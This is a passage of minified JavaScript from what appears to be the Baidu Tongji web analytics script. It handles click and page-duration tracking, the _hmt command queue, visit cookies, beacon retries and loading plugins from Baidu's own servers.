(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();
